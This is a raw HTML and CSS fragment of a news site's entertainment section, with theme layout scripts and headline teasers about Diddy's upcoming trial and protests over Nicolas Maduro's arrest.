                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" class="td-image-wrap " title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/attachment-Diddy-Courtroom-Sketch-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms">Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T14:29:02-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}@media (min-width:768px){.tdi_104{margin-left:-50px;margin-right:-50px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-20px;margin-right:-20px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_104{margin-bottom:70px!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:40px!important}}@media (max-width:767px){.tdi_104{margin-bottom:45px!important}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_108{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:80px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:50px!important}}@media (max-width:767px){.tdi_110{margin-bottom:55px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{margin-top:-5px!important;margin-bottom:10px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:20px!important}}@media (max-width:767px){.tdi_114{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_118 svg{fill:#666666}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-play-round1 tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Entertainment</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_120 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_120 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_120 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_120 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_120 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_120 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_120 .td_module_flex_1 .td-image-container,.ie11 .tdi_120 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_120 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_120 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_120 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_120 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_120 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_120 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_120 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_120 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#ffffff;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_120 .td_module_flex_1 .td-excerpt{display:none}.tdi_120 .td_module_flex_4 .td-excerpt{display:none}.tdi_120 .td_module_flex_1 .td-author-date{display:inline}.tdi_120 .td_module_flex_4 .td-author-date{display:inline}.tdi_120 .td_module_flex_1 .td-post-author-name{display:none}.tdi_120 .td_module_flex_4 .td-post-author-name{display:none}.tdi_120 .td_module_flex_1 .td-post-date,.tdi_120 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_4 .td-post-date,.tdi_120 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_1 .td-icon-star,.tdi_120 .td_module_flex_1 .td-icon-star-empty,.tdi_120 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_4 .td-icon-star,.tdi_120 .td_module_flex_4 .td-icon-star-empty,.tdi_120 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_1 .td-module-comments{display:none}.tdi_120 .td_module_flex_4 .td-module-comments{display:none}.tdi_120 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06));background:linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06))}.tdi_120 .td_module_flex_1 .td-module-title a{color:#d3d3d3}.tdi_120 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_120 .td_module_flex_4:hover .td-module-title a{color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_120 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-editor-date,.tdi_120 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_4 .td-editor-date .entry-date,.tdi_120 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_120 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_120 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_120 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_120 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_120 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3010";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1004";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/nicolas-maduro-arrest-protesters-rail-against-venezuelan-despot-outside-jail-where-he-awaits-prosecution"  rel="bookmark" class="td-image-wrap " title="Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_4353-copy-2-696x630.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/nicolas-maduro-arrest-protesters-rail-against-venezuelan-despot-outside-jail-where-he-awaits-prosecution"  rel="bookmark" title="Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution">Nicolas Maduro arrest: Protesters rail against Venezuelan despot outside jail where he awaits prosecution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
